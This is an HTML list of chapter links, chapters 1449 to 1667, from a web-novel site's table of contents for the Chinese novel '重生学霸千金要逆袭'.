						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1449章 干净" href="/167_167025/4856821.html">第1449章 干净</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1450章 谎言' href='/167_167025/4856844.html'>第1450章 谎言</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856870.html' title='重生学霸千金要逆袭 第1451章 理所当然'>第1451章 理所当然</a></li>
						                                                                          						  							<li><a href="/167_167025/4856864.html" title="重生学霸千金要逆袭 第1452章 肉骨头">第1452章 肉骨头</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1453章 净化" href="/167_167025/4856880.html">第1453章 净化</a></li>
						                                                                          						  							<li><a href="/167_167025/4856887.html" title="重生学霸千金要逆袭 第1454章 自强不息">第1454章 自强不息</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856889.html' title='重生学霸千金要逆袭 第1455章 期许'>第1455章 期许</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1456章 我给你荣誉' href='/167_167025/4856899.html'>第1456章 我给你荣誉</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1457章 永远属于德昌" href="/167_167025/4856904.html">第1457章 永远属于德昌</a></li>
						                                                                          						  							<li><a href="/167_167025/4856907.html" title="重生学霸千金要逆袭 第1458章 谁敢">第1458章 谁敢</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1459章 那么巧' href='/167_167025/4856927.html'>第1459章 那么巧</a></li>
						                                                                          						  							<li><a href="/167_167025/4856949.html" title="重生学霸千金要逆袭 第1460章 心这么大">第1460章 心这么大</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1461章 绝对的优胜" href="/167_167025/4856951.html">第1461章 绝对的优胜</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1462章 逆风而行' href='/167_167025/4856954.html'>第1462章 逆风而行</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856976.html' title='重生学霸千金要逆袭 第1463章 借把刀'>第1463章 借把刀</a></li>
						                                                                          						  							<li><a href="/167_167025/4856993.html" title="重生学霸千金要逆袭 第1464章 后果">第1464章 后果</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1465章 不错不错" href="/167_167025/4856991.html">第1465章 不错不错</a></li>
						                                                                          						  							<li><a href="/167_167025/4857001.html" title="重生学霸千金要逆袭 第1466章 夏虫不可语冰">第1466章 夏虫不可语冰</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857009.html' title='重生学霸千金要逆袭 第1467章 收视爆炸'>第1467章 收视爆炸</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1468章 欢呼' href='/167_167025/4857004.html'>第1468章 欢呼</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1469章 稳了" href="/167_167025/4857031.html">第1469章 稳了</a></li>
						                                                                          						  							<li><a href="/167_167025/4857066.html" title="重生学霸千金要逆袭 第1470章 不解">第1470章 不解</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1471章 看你有没有本事' href='/167_167025/4857044.html'>第1471章 看你有没有本事</a></li>
						                                                                          						  							<li><a href="/167_167025/4857057.html" title="重生学霸千金要逆袭 第1472章 孺子可教">第1472章 孺子可教</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1473章 科幻故事" href="/167_167025/4857076.html">第1473章 科幻故事</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1474章 不过脑子' href='/167_167025/4857159.html'>第1474章 不过脑子</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857096.html' title='重生学霸千金要逆袭 第1475章 看看'>第1475章 看看</a></li>
						                                                                          						  							<li><a href="/167_167025/4857088.html" title="重生学霸千金要逆袭 第1476章 贼喊捉贼">第1476章 贼喊捉贼</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1477章 堂堂正正" href="/167_167025/4857129.html">第1477章 堂堂正正</a></li>
						                                                                          						  							<li><a href="/167_167025/4857097.html" title="重生学霸千金要逆袭 第1478章 抓包">第1478章 抓包</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857125.html' title='重生学霸千金要逆袭 第1479章 优秀'>第1479章 优秀</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1480章 护崽' href='/167_167025/4857149.html'>第1480章 护崽</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1481章 天生的" href="/167_167025/4857150.html">第1481章 天生的</a></li>
						                                                                          						  							<li><a href="/167_167025/4857161.html" title="重生学霸千金要逆袭 第1482章 第一名">第1482章 第一名</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1483章 省状元' href='/167_167025/4857155.html'>第1483章 省状元</a></li>
						                                                                          						  							<li><a href="/167_167025/4857187.html" title="重生学霸千金要逆袭 第1484章 最优秀的学生">第1484章 最优秀的学生</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1485章 求而不得" href="/167_167025/4857218.html">第1485章 求而不得</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1486章 段云深' href='/167_167025/4857195.html'>第1486章 段云深</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857244.html' title='重生学霸千金要逆袭 第1487章 高贵'>第1487章 高贵</a></li>
						                                                                          						  							<li><a href="/167_167025/4857217.html" title="重生学霸千金要逆袭 第1488章 选一个">第1488章 选一个</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1489章 坏处" href="/167_167025/4857241.html">第1489章 坏处</a></li>
						                                                                          						  							<li><a href="/167_167025/4857256.html" title="重生学霸千金要逆袭 第1490章 更重要">第1490章 更重要</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857243.html' title='重生学霸千金要逆袭 第1491章 镜子的两面'>第1491章 镜子的两面</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1492章 不甘心' href='/167_167025/4857239.html'>第1492章 不甘心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1493章 我凭本事考的第一" href="/167_167025/4857255.html">第1493章 我凭本事考的第一</a></li>
						                                                                          						  							<li><a href="/167_167025/4857274.html" title="重生学霸千金要逆袭 第1494章 杀了我们">第1494章 杀了我们</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1495章 没的洗' href='/167_167025/4857287.html'>第1495章 没的洗</a></li>
						                                                                          						  							<li><a href="/167_167025/4857301.html" title="重生学霸千金要逆袭 第1496章 智商掉线">第1496章 智商掉线</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1497章 去了哪里" href="/167_167025/4857310.html">第1497章 去了哪里</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1498章 异想天开' href='/167_167025/4857338.html'>第1498章 异想天开</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857366.html' title='重生学霸千金要逆袭 第1499章 不撞南墙不回头'>第1499章 不撞南墙不回头</a></li>
						                                                                          						  							<li><a href="/167_167025/4857371.html" title="重生学霸千金要逆袭 第1500章 深深">第1500章 深深</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1501章 玩笑" href="/167_167025/4857339.html">第1501章 玩笑</a></li>
						                                                                          						  							<li><a href="/167_167025/4857323.html" title="重生学霸千金要逆袭 第1502章 星光">第1502章 星光</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857332.html' title='重生学霸千金要逆袭 第1503章 待不下去'>第1503章 待不下去</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1504章 会考上的' href='/167_167025/4857374.html'>第1504章 会考上的</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1505章 无风都要起点浪" href="/167_167025/4857386.html">第1505章 无风都要起点浪</a></li>
						                                                                          						  							<li><a href="/167_167025/4857388.html" title="重生学霸千金要逆袭 第1506章 要发了">第1506章 要发了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1507章 看得开' href='/167_167025/4857409.html'>第1507章 看得开</a></li>
						                                                                          						  							<li><a href="/167_167025/4857413.html" title="重生学霸千金要逆袭 第1508章 我在燕大等你">第1508章 我在燕大等你</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1509章 说一个笑话" href="/167_167025/4857422.html">第1509章 说一个笑话</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1510章 万事从心' href='/167_167025/4857455.html'>第1510章 万事从心</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857443.html' title='重生学霸千金要逆袭 第1511章 谁大谁小'>第1511章 谁大谁小</a></li>
						                                                                          						  							<li><a href="/167_167025/4857452.html" title="重生学霸千金要逆袭 第1512章 陛下">第1512章 陛下</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1513章 歧视" href="/167_167025/4857466.html">第1513章 歧视</a></li>
						                                                                          						  							<li><a href="/167_167025/4857481.html" title="重生学霸千金要逆袭 第1514章 我去见你">第1514章 我去见你</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857490.html' title='重生学霸千金要逆袭 第1515章 青春期'>第1515章 青春期</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1516章 狡辩' href='/167_167025/4857492.html'>第1516章 狡辩</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1517章 新的回忆" href="/167_167025/4857503.html">第1517章 新的回忆</a></li>
						                                                                          						  							<li><a href="/167_167025/4857512.html" title="重生学霸千金要逆袭 第1518章 万事从心">第1518章 万事从心</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1519章 萌化' href='/167_167025/4857510.html'>第1519章 萌化</a></li>
						                                                                          						  							<li><a href="/167_167025/4857523.html" title="重生学霸千金要逆袭 第1520章 顺手">第1520章 顺手</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1521章 比一比" href="/167_167025/4857541.html">第1521章 比一比</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1522章 一生真爱' href='/167_167025/4857558.html'>第1522章 一生真爱</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857546.html' title='重生学霸千金要逆袭 第1523章 够不够'>第1523章 够不够</a></li>
						                                                                          						  							<li><a href="/167_167025/4857579.html" title="重生学霸千金要逆袭 第1524章 血洗">第1524章 血洗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1525章 赢" href="/167_167025/4857609.html">第1525章 赢</a></li>
						                                                                          						  							<li><a href="/167_167025/4857636.html" title="重生学霸千金要逆袭 第1526章 痒">第1526章 痒</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857617.html' title='重生学霸千金要逆袭 第1527章 腻歪'>第1527章 腻歪</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1528章 哪个' href='/167_167025/4857640.html'>第1528章 哪个</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1529章 十二年" href="/167_167025/4857616.html">第1529章 十二年</a></li>
						                                                                          						  							<li><a href="/167_167025/4857615.html" title="重生学霸千金要逆袭 第1530章 痛心疾首">第1530章 痛心疾首</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1531章 养活' href='/167_167025/4857633.html'>第1531章 养活</a></li>
						                                                                          						  							<li><a href="/167_167025/4857657.html" title="重生学霸千金要逆袭 第1532章 不能浪费">第1532章 不能浪费</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1533章 诡异" href="/167_167025/4857808.html">第1533章 诡异</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1534章 智者见智' href='/167_167025/4857677.html'>第1534章 智者见智</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857707.html' title='重生学霸千金要逆袭 第1535章 眉飞色舞'>第1535章 眉飞色舞</a></li>
						                                                                          						  							<li><a href="/167_167025/4857717.html" title="重生学霸千金要逆袭 第1536章 水平">第1536章 水平</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1537章 神操作" href="/167_167025/4857722.html">第1537章 神操作</a></li>
						                                                                          						  							<li><a href="/167_167025/4857718.html" title="重生学霸千金要逆袭 第1538章 有毒">第1538章 有毒</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857759.html' title='重生学霸千金要逆袭 第1539章 按捺不住'>第1539章 按捺不住</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1540章 匪夷所思' href='/167_167025/4857741.html'>第1540章 匪夷所思</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1541章 不要脸" href="/167_167025/4857763.html">第1541章 不要脸</a></li>
						                                                                          						  							<li><a href="/167_167025/4857755.html" title="重生学霸千金要逆袭 第1542章 水平有限">第1542章 水平有限</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1543章 不虚此行' href='/167_167025/4857787.html'>第1543章 不虚此行</a></li>
						                                                                          						  							<li><a href="/167_167025/4857807.html" title="重生学霸千金要逆袭 第1544章 吊打">第1544章 吊打</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1545章 秘诀" href="/167_167025/4857804.html">第1545章 秘诀</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1546章 争夺战' href='/167_167025/4857800.html'>第1546章 争夺战</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857855.html' title='重生学霸千金要逆袭 第1547章 我有些穷'>第1547章 我有些穷</a></li>
						                                                                          						  							<li><a href="/167_167025/4857867.html" title="重生学霸千金要逆袭 第1548章 超级武器">第1548章 超级武器</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1549章 不爱用" href="/167_167025/4857835.html">第1549章 不爱用</a></li>
						                                                                          						  							<li><a href="/167_167025/4857839.html" title="重生学霸千金要逆袭 第1550章 骗子">第1550章 骗子</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857844.html' title='重生学霸千金要逆袭 第1551章 孝敬'>第1551章 孝敬</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1552章 大手笔' href='/167_167025/4857896.html'>第1552章 大手笔</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1553章 讨价还价" href="/167_167025/4857897.html">第1553章 讨价还价</a></li>
						                                                                          						  							<li><a href="/167_167025/4857907.html" title="重生学霸千金要逆袭 第1554章 花落谁家">第1554章 花落谁家</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1555章 叹为观止' href='/167_167025/4857918.html'>第1555章 叹为观止</a></li>
						                                                                          						  							<li><a href="/167_167025/4857901.html" title="重生学霸千金要逆袭 第1556章 甜蜜的负担">第1556章 甜蜜的负担</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1557章 没戏的" href="/167_167025/4857934.html">第1557章 没戏的</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1558章 不甘心' href='/167_167025/4857943.html'>第1558章 不甘心</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857954.html' title='重生学霸千金要逆袭 第1559章 牵绊'>第1559章 牵绊</a></li>
						                                                                          						  							<li><a href="/167_167025/4857965.html" title="重生学霸千金要逆袭 第1560章 大实话">第1560章 大实话</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1561章 听错" href="/167_167025/4857956.html">第1561章 听错</a></li>
						                                                                          						  							<li><a href="/167_167025/4857990.html" title="重生学霸千金要逆袭 第1562章 治愈率接近百分之百">第1562章 治愈率接近百分之百</a></li>
						                                                                          						  						    <li><a href='/167_167025/4857992.html' title='重生学霸千金要逆袭 第1563章 指教'>第1563章 指教</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1564章 想要的东西' href='/167_167025/4858025.html'>第1564章 想要的东西</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1565章 一类人" href="/167_167025/4858006.html">第1565章 一类人</a></li>
						                                                                          						  							<li><a href="/167_167025/4858038.html" title="重生学霸千金要逆袭 第1566章 不太合适吧">第1566章 不太合适吧</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1567章 投资' href='/167_167025/4858020.html'>第1567章 投资</a></li>
						                                                                          						  							<li><a href="/167_167025/4858043.html" title="重生学霸千金要逆袭 第1568章 招惹不起">第1568章 招惹不起</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1569章 签名" href="/167_167025/4858048.html">第1569章 签名</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1570章 耿直' href='/167_167025/4858049.html'>第1570章 耿直</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858069.html' title='重生学霸千金要逆袭 第1571章 想得开'>第1571章 想得开</a></li>
						                                                                          						  							<li><a href="/167_167025/4858097.html" title="重生学霸千金要逆袭 第1572章 粉丝">第1572章 粉丝</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1573章 备用" href="/167_167025/4858080.html">第1573章 备用</a></li>
						                                                                          						  							<li><a href="/167_167025/4858109.html" title="重生学霸千金要逆袭 第1574章 水花">第1574章 水花</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858126.html' title='重生学霸千金要逆袭 第1575章 天分'>第1575章 天分</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1576章 你有意思？' href='/167_167025/4858111.html'>第1576章 你有意思？</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1577章 送你上天" href="/167_167025/4858161.html">第1577章 送你上天</a></li>
						                                                                          						  							<li><a href="/167_167025/4858139.html" title="重生学霸千金要逆袭 第1578章 祭祖">第1578章 祭祖</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1579章 肖像权' href='/167_167025/4858135.html'>第1579章 肖像权</a></li>
						                                                                          						  							<li><a href="/167_167025/4858134.html" title="重生学霸千金要逆袭 第1580章 小意思">第1580章 小意思</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1581章 彪悍" href="/167_167025/4858150.html">第1581章 彪悍</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1582章 用武之地' href='/167_167025/4858180.html'>第1582章 用武之地</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858196.html' title='重生学霸千金要逆袭 第1583章 热爱数学'>第1583章 热爱数学</a></li>
						                                                                          						  							<li><a href="/167_167025/4858181.html" title="重生学霸千金要逆袭 第1584章 节操">第1584章 节操</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1585章 怎么选" href="/167_167025/4858209.html">第1585章 怎么选</a></li>
						                                                                          						  							<li><a href="/167_167025/4858223.html" title="重生学霸千金要逆袭 第1586章 见面礼">第1586章 见面礼</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858221.html' title='重生学霸千金要逆袭 第1587章 道听途说'>第1587章 道听途说</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1588章 替身' href='/167_167025/4858239.html'>第1588章 替身</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1589章 谁是主角" href="/167_167025/4858230.html">第1589章 谁是主角</a></li>
						                                                                          						  							<li><a href="/167_167025/4858247.html" title="重生学霸千金要逆袭 第1590章 违心">第1590章 违心</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1591章 草率' href='/167_167025/4858250.html'>第1591章 草率</a></li>
						                                                                          						  							<li><a href="/167_167025/4858276.html" title="重生学霸千金要逆袭 第1592章 硬吹">第1592章 硬吹</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1593章 臊我的脸" href="/167_167025/4858285.html">第1593章 臊我的脸</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1594章 浑身舒畅' href='/167_167025/4858284.html'>第1594章 浑身舒畅</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858292.html' title='重生学霸千金要逆袭 第1595章 怎么不用'>第1595章 怎么不用</a></li>
						                                                                          						  							<li><a href="/167_167025/4858344.html" title="重生学霸千金要逆袭 第1596章 错觉">第1596章 错觉</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1597章 无论多少代价" href="/167_167025/4858337.html">第1597章 无论多少代价</a></li>
						                                                                          						  							<li><a href="/167_167025/4858325.html" title="重生学霸千金要逆袭 第1598章 极限？">第1598章 极限？</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858305.html' title='重生学霸千金要逆袭 第1599章 真的不擅长'>第1599章 真的不擅长</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1600章 说的都是实话' href='/167_167025/4858331.html'>第1600章 说的都是实话</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1601章 此生不悔爱上你" href="/167_167025/4858336.html">第1601章 此生不悔爱上你</a></li>
						                                                                          						  							<li><a href="/167_167025/4858364.html" title="重生学霸千金要逆袭 第1602章 你娶我吧？">第1602章 你娶我吧？</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1603章 水平有限' href='/167_167025/4858387.html'>第1603章 水平有限</a></li>
						                                                                          						  							<li><a href="/167_167025/4858371.html" title="重生学霸千金要逆袭 第1604章 好消息">第1604章 好消息</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1605章 介入" href="/167_167025/4858397.html">第1605章 介入</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1606章 一力降十会' href='/167_167025/4858400.html'>第1606章 一力降十会</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858419.html' title='重生学霸千金要逆袭 第1607章 油尽灯枯'>第1607章 油尽灯枯</a></li>
						                                                                          						  							<li><a href="/167_167025/4858412.html" title="重生学霸千金要逆袭 第1608章 想当然">第1608章 想当然</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1609章 白搭" href="/167_167025/4858433.html">第1609章 白搭</a></li>
						                                                                          						  							<li><a href="/167_167025/4858425.html" title="重生学霸千金要逆袭 第1610章 可以吗">第1610章 可以吗</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858436.html' title='重生学霸千金要逆袭 第1611章 猜测成真'>第1611章 猜测成真</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1612章 雕像' href='/167_167025/4858449.html'>第1612章 雕像</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1613章 天灵盖" href="/167_167025/4858465.html">第1613章 天灵盖</a></li>
						                                                                          						  							<li><a href="/167_167025/4858469.html" title="重生学霸千金要逆袭 第1614章 判若两人">第1614章 判若两人</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1615章 神女之泪' href='/167_167025/4858486.html'>第1615章 神女之泪</a></li>
						                                                                          						  							<li><a href="/167_167025/4858508.html" title="重生学霸千金要逆袭 第1616章 是梦是真？">第1616章 是梦是真？</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1617章 节外生枝" href="/167_167025/4858498.html">第1617章 节外生枝</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1618章 嫉妒我们感情好' href='/167_167025/4858503.html'>第1618章 嫉妒我们感情好</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858518.html' title='重生学霸千金要逆袭 第1619章 不喜欢'>第1619章 不喜欢</a></li>
						                                                                          						  							<li><a href="/167_167025/4858528.html" title="重生学霸千金要逆袭 第1620章 分你一颗">第1620章 分你一颗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1621章 万事大吉" href="/167_167025/4858537.html">第1621章 万事大吉</a></li>
						                                                                          						  							<li><a href="/167_167025/4858550.html" title="重生学霸千金要逆袭 第1622章 不要脸">第1622章 不要脸</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858554.html' title='重生学霸千金要逆袭 第1623章 智囊'>第1623章 智囊</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1624章 内伤' href='/167_167025/4858556.html'>第1624章 内伤</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1625章 歇歇" href="/167_167025/4858581.html">第1625章 歇歇</a></li>
						                                                                          						  							<li><a href="/167_167025/4858585.html" title="重生学霸千金要逆袭 第1626章 领头羊">第1626章 领头羊</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1627章 无所不用其极' href='/167_167025/4858590.html'>第1627章 无所不用其极</a></li>
						                                                                          						  							<li><a href="/167_167025/4858619.html" title="重生学霸千金要逆袭 第1628章 太黑了一点">第1628章 太黑了一点</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1629章 真心" href="/167_167025/4858610.html">第1629章 真心</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1630章 没事爱脑补' href='/167_167025/4858615.html'>第1630章 没事爱脑补</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858625.html' title='重生学霸千金要逆袭 第1631章 多么明智的一次改装'>第1631章 多么明智的一次改装</a></li>
						                                                                          						  							<li><a href="/167_167025/4858649.html" title="重生学霸千金要逆袭 第1632章 太久">第1632章 太久</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1633章 教我" href="/167_167025/4858668.html">第1633章 教我</a></li>
						                                                                          						  							<li><a href="/167_167025/4858645.html" title="重生学霸千金要逆袭 第1634章 守得云开见月明">第1634章 守得云开见月明</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858715.html' title='重生学霸千金要逆袭 第1635章 倒霉孩子'>第1635章 倒霉孩子</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1636章 事实' href='/167_167025/4858699.html'>第1636章 事实</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1637章 早饭" href="/167_167025/4858686.html">第1637章 早饭</a></li>
						                                                                          						  							<li><a href="/167_167025/4858702.html" title="重生学霸千金要逆袭 第1638章 融化">第1638章 融化</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1639章 万箭穿心' href='/167_167025/4858736.html'>第1639章 万箭穿心</a></li>
						                                                                          						  							<li><a href="/167_167025/4858690.html" title="重生学霸千金要逆袭 第1640章 学乖">第1640章 学乖</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1641章 酸" href="/167_167025/4858706.html">第1641章 酸</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1642章 尺子' href='/167_167025/4858747.html'>第1642章 尺子</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858759.html' title='重生学霸千金要逆袭 第1643章 蛮力'>第1643章 蛮力</a></li>
						                                                                          						  							<li><a href="/167_167025/4858764.html" title="重生学霸千金要逆袭 第1644章 天真">第1644章 天真</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1645章 寿终就寝" href="/167_167025/4858806.html">第1645章 寿终就寝</a></li>
						                                                                          						  							<li><a href="/167_167025/4858797.html" title="重生学霸千金要逆袭 第1646章 亲生">第1646章 亲生</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858792.html' title='重生学霸千金要逆袭 第1647章 谁在外面'>第1647章 谁在外面</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1648章 大喜事' href='/167_167025/4858817.html'>第1648章 大喜事</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1649章 念叨" href="/167_167025/4858821.html">第1649章 念叨</a></li>
						                                                                          						  							<li><a href="/167_167025/4858820.html" title="重生学霸千金要逆袭 第1650章 一起">第1650章 一起</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1651章 骄傲' href='/167_167025/4858815.html'>第1651章 骄傲</a></li>
						                                                                          						  							<li><a href="/167_167025/4858861.html" title="重生学霸千金要逆袭 第1652章 不请我进去吗">第1652章 不请我进去吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1653章 两拨人" href="/167_167025/4858866.html">第1653章 两拨人</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1654章 境界' href='/167_167025/4858856.html'>第1654章 境界</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858901.html' title='重生学霸千金要逆袭 第1655章 无偿'>第1655章 无偿</a></li>
						                                                                          						  							<li><a href="/167_167025/4858907.html" title="重生学霸千金要逆袭 第1656章 爱说实话">第1656章 爱说实话</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1657章 很赚的" href="/167_167025/4858888.html">第1657章 很赚的</a></li>
						                                                                          						  							<li><a href="/167_167025/4858897.html" title="重生学霸千金要逆袭 第1658章 残酷">第1658章 残酷</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858923.html' title='重生学霸千金要逆袭 第1659章 天赋'>第1659章 天赋</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1660章 最新的' href='/167_167025/4858913.html'>第1660章 最新的</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1661章 祖宗" href="/167_167025/4858912.html">第1661章 祖宗</a></li>
						                                                                          						  							<li><a href="/167_167025/4858940.html" title="重生学霸千金要逆袭 第1662章 做得很好">第1662章 做得很好</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1663章 绿灯' href='/167_167025/4858950.html'>第1663章 绿灯</a></li>
						                                                                          						  							<li><a href="/167_167025/4858956.html" title="重生学霸千金要逆袭 第1664章 活路">第1664章 活路</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1665章 理所应当" href="/167_167025/4858967.html">第1665章 理所应当</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1666章 傻' href='/167_167025/4858977.html'>第1666章 傻</a></li>
						                                                                          						  						    <li><a href='/167_167025/4858972.html' title='重生学霸千金要逆袭 第1667章 坑你可不太好'>第1667章 坑你可不太好</a></li>
